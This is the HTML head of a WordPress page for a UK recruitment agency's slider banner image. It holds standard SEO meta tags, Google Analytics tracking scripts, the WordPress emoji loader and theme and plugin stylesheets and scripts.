

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-knights.co.uk/main-slider-banners-2-2/
body_size: 11226
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://s-knights.co.uk/xmlrpc.php" />

	<meta name="viewport" content="initial-scale=1">
	<meta name="viewport" content="width=device-width" />

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main-Slider-Banners-2 - S Knights</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://s-knights.co.uk/main-slider-banners-2-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main-Slider-Banners-2 - S Knights" />
	<meta property="og:url" content="https://s-knights.co.uk/main-slider-banners-2-2/" />
	<meta property="og:site_name" content="S Knights" />
	<meta property="og:image" content="https://i2.wp.com/s-knights.co.uk/wp-content/uploads/2016/06/Main-Slider-Banners-2.jpg?fit=1600%2C380&#038;ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="380" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://s-knights.co.uk/#website","url":"https://s-knights.co.uk/","name":"S Knights","description":"Recruitment at its Best","potentialAction":[{"@type":"SearchAction","target":"https://s-knights.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://s-knights.co.uk/main-slider-banners-2-2/#webpage","url":"https://s-knights.co.uk/main-slider-banners-2-2/","name":"Main-Slider-Banners-2 - S Knights","isPartOf":{"@id":"https://s-knights.co.uk/#website"},"datePublished":"2016-06-09T10:55:28+00:00","dateModified":"2016-06-09T10:55:28+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://s-knights.co.uk/main-slider-banners-2-2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="S Knights &raquo; Feed" href="https://s-knights.co.uk/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-98435573-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-98435573-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-98435573-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-4F8JS5SHPT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-4F8JS5SHPT',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-4F8JS5SHPT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s-knights.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://s-knights.co.uk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://s-knights.co.uk/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jobify-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Varela+Round&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='jobify-parent-css' href='https://s-knights.co.uk/wp-content/themes/jobify/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='jobify-parent-inline-css' type='text/css'>
html{background-color:##ffffff;}body,input,textarea,select,body .chosen-container-single .chosen-single span,body .chosen-container-single .chosen-single div:before{color:#424242;}a,.job_listing-clickbox:hover{color:#000000;}a:active,a:hover{color:#000000;}.site-header,.nav-menu--primary .sub-menu{background:#231f20;}.nav-menu--primary ul li a,.nav-menu--primary li a,.nav-menu--primary ul li a:hover,.nav-menu--primary li a:hover,.primary-menu-toggle,.searchform--header__submit,.searchform--header__input{color:#ffffff;}.nav-menu--primary ul li.highlight a,.nav-menu--primary ul li.login a{border-color:#ffffff;}.nav-menu--primary ul li.highlight a:hover,.nav-menu--primary ul li.login a:hover{color:#231f20;background-color:#ffffff;border-color:#ffffff;}.search_jobs,.search_resumes,.cluster div,.job-type,.price-option__title,.entry-header__featured-image:hover .overlay,.widget_price_filter .ui-slider-horizontal .ui-slider-range{background-color:#e4042b;}.job_filters .search_jobs .filter_by_tag a.active{color:#e4042b;}.cluster div:after,input:focus,.widget_price_filter .ui-slider .ui-slider-handle{border-color:#e4042b;}ul.job_listings .job_listing:hover,.job_position_featured,li.type-resume:hover{box-shadow:inset 5px 0 0 #e4042b;}.button,input[type=button],button,#submitcomment,#commentform input[type=submit],.widget--footer input[type=submit],.mfp-close-btn-in .mfp-close,input[name=wp_job_manager_send_application],input[name=wp_job_manager_edit_application],input[name=submit_bookmark],#rcp_submit,input[name=wp_job_manager_resumes_apply_with_resume],input[name=wp_job_manager_resumes_apply_with_resume_create],.wpcf7-submit,input[type=submit].ninja-forms-field,input[name=submit-job-alert],.hero-search .search_jobs>div input[type=submit],.hero-search .search_resumes>div input[type=submit]{background-color:#e4042b;border-color:transparent;color:#fff;}.button:hover,input[type=button]:hover,button:hover,.job-manager-pagination a:hover,.job-manager-pagination span:hover,.page-numbers:hover,#searchform button:hover,#searchform input[type=submit]:hover,#submitcomment:hover,#commentform input[type=submit]:hover,.page-numbers.current,.widget--footer input[type=submit]:hover,.mfp-close-btn-in .mfp-close:hover,input[name=wp_job_manager_send_application]:hover,input[name=wp_job_manager_edit_application]:hover,input[name=submit_bookmark]:hover,#rcp_submit:hover,input[name=wp_job_manager_resumes_apply_with_resume]:hover,input[name=wp_job_manager_resumes_apply_with_resume_create]:hover,.wpcf7-submit:hover,input[type=submit].ninja-forms-field:hover,input[name=submit-job-alert]:hover,.tp-caption .button:hover{background-color:transparent;color:#e4042b;border-color:#e4042b;}.button--type-inverted,.widget--home-video .button,.load_more_jobs strong,.load_more_resumes strong,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice{color:#e4042b;border-color:#e4042b;}.button--type-inverted:hover,.widget--home-video .button:hover,.load_more_jobs strong:hover,.load_more_resumes strong:hover,.job-manager-form.wp-job-manager-bookmarks-form a.bookmark-notice:hover{background-color:#e4042b;color:#fff;}.button--type-action,.button--type-secondary:hover,.single-product #content .single_add_to_cart_button,.checkout-button,#place_order,input[type=button].application_button,input[type=button].resume_contact_button{color:#e4042b;background-color:transparent;border-color:#e4042b;}.button--type-action:hover,.button--type-secondary,.single-product #content .single_add_to_cart_button:hover,.checkout-button:hover,#place_order:hover,input[type=button].application_button:hover,input[type=button].resume_contact_button:hover{background-color:#e4042b;color:#ffffff;border-color:#e4042b;}.button--color-white,.button--color-white.button--type-inverted:hover,.button--type-hover-white:hover{color:#424242;background-color:#ffffff;border-color:#ffffff;}.button--color-white:hover,.button--color-white.button--type-inverted,.button--type-hover-inverted-white:hover{background-color:transparent;color:#ffffff;border-color:#ffffff;}.footer-cta,.footer-cta a,.footer-cta tel{color:#ffffff;}.footer-cta a.button:hover{color:#e4042b !important;}.footer-cta{background-color:#e4042b;}.widget-title--footer{color:#d1d1d1;}.widget--footer a{color:#ffffff;}.widget--footer{color:#ffffff;}.footer-widgets{background-color:#231f20;}.copyright a{color:#b2b2b2;}.copyright{color:#b2b2b2;}.site-footer{background-color:#666666;}.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{background-color:#e4042b;}.woocommerce .price ins,.woocommerce ul.product_list_widget ins{background-color:#e4042b;}.single-product #content .woocommerce-tabs .tabs li.active a{color:#e4042b;border-bottom:2px solid #e4042b;}.logged-in .modal .post-13 .entry-content{padding:30px;}
</style>
<link rel='stylesheet' id='wp-linkedin-css' href='https://s-knights.co.uk/wp-content/plugins/wp-linkedin/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://s-knights.co.uk/wp-content/plugins/jetpack/css/jetpack.css?ver=8.4.5' type='text/css' media='all' />
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/s-knights.co.uk","hash_tracking":"false","ua":"UA-98435573-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/s-knights.co.uk","hash_tracking":"false","ua":"","v4_id":"G-4F8JS5SHPT"};/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=6.2.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=6.2.8' id='revmin-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/s-knights.co.uk","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://s-knights.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202602.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3&#038;libraries=geometry%2Cplaces&#038;language=en&#038;ver=6.2.8' id='google-maps-js'></script>
<link rel="https://api.w.org/" href="https://s-knights.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://s-knights.co.uk/wp-json/wp/v2/media/99991397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-knights.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://s-knights.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://wp.me/a8GTvv-6Lykt' />
<link rel="alternate" type="application/json+oembed" href="https://s-knights.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-knights.co.uk%2Fmain-slider-banners-2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://s-knights.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-knights.co.uk%2Fmain-slider-banners-2-2%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://s-knights.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id='job_manager_colors'>
.job-type.term-5, .job-type.freelance { background-color: ; } 
.job-type.term-2, .job-type.full-time { background-color: ; } 
.job-type.term-3, .job-type.part-time { background-color: ; } 
.job-type.term-62, .job-type.permanent { background-color: ; } 
.job-type.term-4, .job-type.temporary { background-color: ; } 
</style>
		<style type="text/css">
				.site-title span {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				.site-branding,
		.site-description,
		.site-branding:hover {
			color: #fff;
			text-decoration: none;
		}
		</style>
